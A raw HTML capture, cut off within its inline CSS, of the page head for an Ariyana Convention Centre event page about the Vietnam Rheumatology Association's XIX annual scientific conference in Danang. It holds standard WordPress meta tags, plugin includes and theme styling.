

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ariyanacentre.com/event/annual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-danang/
body_size: 18036
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-GB"><![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-GB"><![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-GB"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en-GB">
<!--<![endif]-->

<head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://ariyanacentre.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- For SEO -->
        
    <title>ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG - Ariyana Convention Centre</title>
<!--[if lt IE 9]>
    <script src="https://ariyanacentre.com/wp-content/themes/eventmana/framework/script/html5shiv.js"></script>
    <script src="https://ariyanacentre.com/wp-content/themes/eventmana/framework/script/respond.min.js"></script>
    <![endif]-->
<!-- This site is optimized with the Yoast SEO plugin v11.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ariyanacentre.com/event/annual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-danang/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:locale:alternate" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG - Ariyana Convention Centre" />
<meta property="og:description" content="From 27-28/8, Ariyana Convention Centre was honoured to welcome more than 500 guests who are doctors, professors of VIETNAM RHEUMATOLOGY ASSOCIATION, and suppliers of RHEUMATOLOGY products." />
<meta property="og:url" content="https://ariyanacentre.com/event/annual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-danang/" />
<meta property="og:site_name" content="Ariyana Convention Centre" />
<meta property="og:image" content="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-511x700.jpg" />
<meta property="og:image:secure_url" content="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-511x700.jpg" />
<meta property="og:image:width" content="511" />
<meta property="og:image:height" content="700" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="From 27-28/8, Ariyana Convention Centre was honoured to welcome more than 500 guests who are doctors, professors of VIETNAM RHEUMATOLOGY ASSOCIATION, and suppliers of RHEUMATOLOGY products." />
<meta name="twitter:title" content="ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG - Ariyana Convention Centre" />
<meta name="twitter:image" content="https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-511x700.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ariyanacentre.com/#website","url":"https://ariyanacentre.com/","name":"Ariyana Convention Centre","potentialAction":{"@type":"SearchAction","target":"https://ariyanacentre.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://ariyanacentre.com/event/annual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-danang/#primaryimage","url":"https://ariyanacentre.com/wp-content/uploads/2022/11/Annual-Scientific-conference-Vietnam-Rheumatology-Association-XIX-at-Ariyana-Convention-Centre-Danang-511x700.jpg","width":511,"height":700},{"@type":"WebPage","@id":"https://ariyanacentre.com/event/annual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-danang/#webpage","url":"https://ariyanacentre.com/event/annual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-danang/","inLanguage":"en-GB","name":"ANNUAL SCIENTIFIC CONFERENCE VIETNAM RHEUMATOLOGY ASSOCIATION XIX AT ARIYANA CONVENTION CENTRE DANANG - Ariyana Convention Centre","isPartOf":{"@id":"https://ariyanacentre.com/#website"},"primaryImageOfPage":{"@id":"https://ariyanacentre.com/event/annual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-danang/#primaryimage"},"datePublished":"2022-11-16T01:09:34+00:00","dateModified":"2022-11-16T01:52:48+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ariyana Convention Centre &raquo; Feed" href="https://ariyanacentre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ariyana Convention Centre &raquo; Comments Feed" href="https://ariyanacentre.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ariyanacentre.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wgs2-css'  href='https://ariyanacentre.com/wp-content/plugins/wp-google-search/wgs2.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='apply-online-css'  href='https://ariyanacentre.com/wp-content/plugins/apply-online/public/css/applyonline-public.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css'  href='https://ariyanacentre.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ariyanacentre.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css'  href='https://ariyanacentre.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ariyanacentre.com/wp-includes/css/dashicons.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ariyanacentre.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://ariyanacentre.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://ariyanacentre.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://ariyanacentre.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css'  href='https://ariyanacentre.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.css?ver=2.2.72' type='text/css' media='all' />
<link rel='stylesheet' id='qtip2css-css'  href='https://ariyanacentre.com/wp-content/plugins/wordpress-tooltips/js/qtip2/jquery.qtip.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='directorycss-css'  href='https://ariyanacentre.com/wp-content/plugins/wordpress-tooltips/js/jdirectory/directory.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css'  href='https://ariyanacentre.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/bootstrap/css/bootstrap.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://ariyanacentre.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/bootstrap-select/bootstrap-select.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/owlcarousel2/assets/owl.carousel.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/owlcarousel2/assets/owl.theme.default.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/prettyphoto/css/prettyPhoto.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/animate/animate.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='countdown-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/countdown/jquery.countdown.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/css/custom.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/style.css?ver=eventmana' type='text/css' media='all' />
<link rel='stylesheet' id='ova_add_fix-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/extend/css/fix.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css'  href='https://ariyanacentre.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/themify-icons.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css'  href='https://ariyanacentre.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ariyanacentre.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='//ariyanacentre.com/wp-content/uploads/js_composer/custom.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-slug-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%22%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' data-cfasync="false" src='https://ariyanacentre.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var aol_public = {"ajaxurl":"https:\/\/ariyanacentre.com\/wp-admin\/admin-ajax.php","date_format":"dd-mm-yy"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/apply-online/public/js/applyonline-public.js?ver=1.9.8'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/wordpress-tooltips/js/qtip2/jquery.qtip.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/wordpress-tooltips/js/jdirectory/jquery.directory.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=1.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var aamLocal = {"nonce":"99a94922b2","ajaxurl":"https:\/\/ariyanacentre.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//ariyanacentre.com/wp-content/plugins/advanced-access-manager/media/js/aam-login.js?ver=4.9.25'></script>
<link rel='https://api.w.org/' href='https://ariyanacentre.com/wp-json/' />
<meta name="generator" content="WordPress 4.9.25" />
<link rel='shortlink' href='https://ariyanacentre.com/?p=5768' />
<link rel="alternate" type="application/json+oembed" href="https://ariyanacentre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fariyanacentre.com%2Fevent%2Fannual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-danang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ariyanacentre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fariyanacentre.com%2Fevent%2Fannual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-danang%2F&#038;format=xml" />
<meta name="google-site-verification" content="z2Px1INxIaiZ2fWLyvjEGiYPGhoCB-hAzwkXCH9aJT0" /> 	<script type="text/javascript">	
	if(typeof jQuery=='undefined')
	{
		document.write('<'+'script src="https://ariyanacentre.com/wp-content/plugins//wordpress-tooltips/js/qtip/jquery.js" type="text/javascript"></'+'script>');
	}
	</script>
	<script type="text/javascript">

	function toolTips(whichID,theTipContent)
	{
			jQuery(whichID).qtip
			(
				{
					content:theTipContent,
   					style:
   					{
   						classes:' qtip-light wordpress-tooltip-free qtip-rounded qtip-shadow '
    				},
    				position:
    				{
    					viewport: jQuery(window),
    					my: 'bottom center',
    					at: 'top center'
    				},
					show:'mouseover',
					hide: { fixed: true, delay: 200 }
				}
			)
	}
</script>
	
<!-- Analytics by WP-Statistics v12.6.3 - https://wp-statistics.com/ -->
<link rel="alternate" href="https://ariyanacentre.com/event/annual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-danang/" hreflang="en" />
<link rel="alternate" href="https://ariyanacentre.com/vi/event/hoi-nghi-khoa-hoc-thuong-nien-lan-thu-xix-vra-2022-tai-cung-hoi-nghi-quoc-te-ariyana-da-nang-annual-scientific-conference-vietnam-rheumatology-association-xix-at-ariyana-convention-centre-d/" hreflang="vi" />
         <style type="text/css">
           
            a{ color: #d8a528; }

            body,
            #main-slider .caption-subtitle,
            .countdown-amount,
            .featured-line .countdown-wrapper.countdown-featured,
            .featured-line .countdown-wrapper.countdown-featured .countdown-amount,
            .featured-line .countdown-wrapper.countdown-featured .countdown-period,
            #main-slider .slide5 .countdown-wrapper,
            #main-slider .slide5 .countdown-wrapper .countdown-amount,
            #main-slider .slide5 .countdown-wrapper .countdown-period{
                font-family: Open Sans, sans-serif;
            }

            .wide.multipage .top-line, .boxed.multipage .top-line > .container,
            .multipage .sf-menu a,
            #main-slider .slide5 h2,
            #main-slider .slide6 .caption-title,
            .breadcrumbs .breadcrumb a,
            .font_roboto,.schedule-wrapper .nav > li > a,
            .schedule-wrapper .schedule-tabs.lv1 .nav > li > a .line1,
            .schedule-wrapper .schedule-tabs.lv1 .nav > li > a .line2,
            .timeline .post-excerpt,
            .listing-meta .filters a,
            .listing-meta .options .byrevelance,
            .listing-meta .options .bydate,
            .listing-meta .options .view-list,
            .listing-meta .options .view-th,
            .thumbnails.events .caption-category,
            .thumbnails.events .caption-price,
            .thumbnails.events .caption-text,
            .thumbnails.gallery .caption-category,
            .footer-menu,
            .country-select .dropdown-toggle,
            .footer .widget address,
            .footer .widget ul,
            .footer .widget li,
            .footer .widget p,
            .sidebar .widget .panel-group .panel-default > .panel-heading,
            .sidebar .widget .panel-body ,
            .faq-alt .panel-body,
            .google-map-widget .link,
            .page-section.create-new-event p

            {
                font-family: Open Sans, sans-serif;
            }

            #main-slider .caption-title,
            .countdown-period,
            .thumbnails.events .thumbnail .date,
            

            {
                font-family: Open Sans, serif;
            }
           
            .spinner {
              background: #ffffff;
              box-shadow: inset 0 0 0 0.12em rgba(0, 0, 0, 0.2);
              background: -webkit-linear-gradient(#d8a528 50%, #353535 50%), -webkit-linear-gradient(#353535 50%, #d8a528 50%);
              background: linear-gradient(#d8a528 50%, #353535 50%), linear-gradient(#353535 50%, #d8a528 50%);
            }
            
          
            .wide .page-section.color,
            .boxed .page-section.color > .container {
              background-color: #d8a528;
              color: #ffffff;
            }
           
            .color .section-title .fa-stack .fa {
              color: #d8a528;
            }
            .section-title .rhex {
              background-color: #d8a528;
            }
            .section-title .crcle {
              background-color: #d8a528;
            }
            .section-title .wohex {
              background-color: #d8a528;
            }
            
            .rhex {
              background-color: #d8a528;
            }
            .crcle {
              background-color: #d8a528;
            }
            .wohex {
              background-color: #d8a528;
              background-color: #d8a528;
            }
            
            .btn-theme {
              color: #ffffff;
              background-color: #d8a528;
              border-color: #d8a528;
            }
            
            .color .btn-theme {
              color: #d8a528;
             
            }
            
            .btn-theme-transparent,
            .btn-theme-transparent:focus,
            .btn-theme-transparent:active {
              background-color: transparent;
              border-color: #d8a528;
              color: #d8a528;
            }
            
            .logo a:hover {
              color: #d8a528;
            }
            .logo a .logo-hex {
              background-color: #d8a528;
            }
           
            .logo a:hover .logo-fa {
              color: #d8a528;
            }
           
            .sf-arrows > li > .sf-with-ul:focus:after,
            .sf-arrows > li:hover > .sf-with-ul:after,
            .sf-arrows > .sfHover > .sf-with-ul:after {
              border-top-color: #d8a528;
            }
        
            .sf-arrows ul li > .sf-with-ul:focus:after,
            .sf-arrows ul li:hover > .sf-with-ul:after,
            .sf-arrows ul .sfHover > .sf-with-ul:after {
              border-left-color: #d8a528;
            }
           
            @media (max-width: 991px) {
              .mobile-submenu {
                background-color: #d8a528;
              }
            }
          
            #main-slider.owl-theme .owl-controls .owl-buttons .owl-prev:hover,
            #main-slider.owl-theme .owl-controls .owl-buttons .owl-next:hover {
              color: #d8a528;
            }
           
            #main-slider.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
              border-color: #d8a528;
              background: #d8a528;
              color: #ffffff;
            }
            #main-slider.owl-theme .owl-controls .owl-dots .owl-dot:hover span,
            #main-slider.owl-theme .owl-controls .owl-dots .owl-dot.active span {
              background-color: #d8a528;
              border: solid 2px #ffffff;
            }
            .form-background {
              background-color: #0d1d31;
            }
            .form-header {
              background-color: #d8a528;
            }
            
            .btn-play .fa {
              background-color: #ffffff;
              color: #d8a528;
            }
            .btn-play:hover {
              border-color: #d8a528;
            }
            .btn-play:hover .fa {
              background-color: #d8a528;
            }
           
            .img-carousel .owl-controls .owl-page span,
            .img-carousel .owl-controls .owl-buttons div {
              background-color: #d8a528;
            }
            /* 3.4 - Partners carousel / Owl carousel
            /* ========================================================================== */
           
            .partners-carousel .owl-prev:hover,
            .partners-carousel .owl-next:hover {
              border-color: #d8a528;
              color: #d8a528;
            }
            .partners-carousel .owl-prev:hover .fa,
            .partners-carousel .owl-next:hover .fa {
              color: #d8a528;
            }
           
            .schedule-wrapper .schedule-tabs.lv2 .nav > li.active > a {
              color: #d8a528;
            }
            .schedule-wrapper .schedule-tabs.lv2 .nav > li.active:before {
              background-color: #d8a528;
            }
          
            .row.faq .nav li.active a,
            .row.faq .nav li a:hover {
              background-color: #d8a528;
              border-color: #d8a528;
              color: #ffffff;
            }
           
            .post-title a:hover {
              color: #d8a528;
            }
            .post-header .post-meta {
              color: #d8a528;
            }
           
            .post-header .post-meta a:hover {
              color: #d8a528;
            }
           
            .timeline .post-title {
              color: #d8a528;
              border-bottom: solid 1px #d2d2dc;
            }
            .timeline .post-title a {
              color: #d8a528;
            }
           
            .timeline .post-meta a .fa {
              color: #d8a528;
            }
           
            .timeline .post-readmore a:hover {
              color: #d8a528;
            }
            
            .pagination > li > a:hover,
            .pagination > li > span:hover,
            .pagination > li > a:focus,
            .pagination > li > span:focus {
              background-color: #d8a528;
              color: #ffffff;
            }
            .pagination > .active > a,
            .pagination > .active > span,
            .pagination > .active > a:hover,
            .pagination > .active > span:hover,
            .pagination > .active > a:focus,
            .pagination > .active > span:focus {
              background-color: #d8a528;
              border-color: #d8a528;
            }
            .project-details .dl-horizontal dt {
              color: #3c4547;
            }
            .thumbnail.hover,
            .thumbnail:hover {
              border: solid 1px #d8a528;
            }
           
            .caption-category {
              color: #d8a528;
            }
          
            .color .testimonials.owl-theme .owl-dots .owl-dot span {
              background-color: #d8a528;
              border: solid 2px #ffffff;
            }
           
            .widget-title:before {
              background-color: #d8a528;
            }
            
            #af-form .form-control:focus {
              border-color: #d8a528;
